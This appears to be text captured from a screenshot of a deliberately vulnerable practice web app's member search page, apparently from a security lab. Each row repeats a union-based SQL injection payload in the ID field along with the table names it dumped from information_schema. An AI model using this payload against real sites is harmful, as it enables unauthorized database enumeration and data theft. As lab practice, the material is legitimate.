 42
HOME SURVEY MEMBERS
Surname : INNODB_BUFFER_PAGE_LRU
ID: 1 OR 1=1 UNION SELECT table_schema, table_name FROM information_schema.columns
First name: information_schema
Surname : INNODB_BUFFER_POOL_STATS
ID: 1 OR 1=1 UNION SELECT table_schema, table_name FROM information_schema.columns
First name: information_schema
Surname : INNODB_BUFFER_PAGE
ID: 1 OR 1=1 UNION SELECT table_schema, table_name FROM information_schema.columns
First name: information_schema
Surname : INNODB_SYS_FOREIGN
ID: 1 OR 1=1 UNION SELECT table_schema, table_name FROM information_schema.columns
First name: Member_Brute_Force
Surname : db_default
ID: 1 OR 1=1 UNION SELECT table_schema, table_name FROM information_schema.columns
First name: Member_Sql_Injection
Surname : users
ID: 1 OR 1=1 UNION SELECT table_schema, table_name FROM information_schema.columns
First name: Member_guestbook
Surname : guestbook
ID: 1 OR 1=1 UNION SELECT table_schema, table_name FROM information_schema.columns
First name: Member_images
Surname : list_images
ID: 1 OR 1=1 UNION SELECT table_schema, table_name FROM information_schema.columns
First name: Member_survey
Surname : vote_dbs
SEARCH MEMBER BY ID:
SUBMIT